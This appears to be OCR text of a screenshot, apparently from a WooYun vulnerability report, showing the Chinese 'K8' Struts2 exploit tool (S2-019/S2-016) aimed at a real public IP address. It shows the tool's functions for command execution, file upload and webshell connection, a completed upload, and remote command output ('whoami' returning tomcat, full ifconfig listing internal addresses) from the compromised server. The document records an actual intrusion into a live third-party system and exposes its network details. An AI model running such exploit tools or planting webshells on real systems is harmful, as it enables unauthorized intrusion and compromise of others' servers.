 目标: http://118.186.245.72/index/contents.action
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: /sbin/ifconfig
★K8cmd-> whoami
================================================================================
tomcat
★K8cmd-> /sbin/ifconfig
================================================================================
eth0 Link encap:Ethernet HWaddr 00:50:56:88:77:D6
inet addr:10.160.2.190 Bcast:10.160.2.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe88:77d6/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:82570644 errors:0 dropped:0 overruns:0 frame:0
TX packets:48031896865 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6620420531 (6.1 GiB) TX bytes:47091229351463 (42.8 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:5195777 errors:0 dropped:0 overruns:0 frame:0
TX packets:5195777 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:20027630961 (18.6 GiB) TX bytes:20027630961 (18.6 GiB)
www.wooyun.org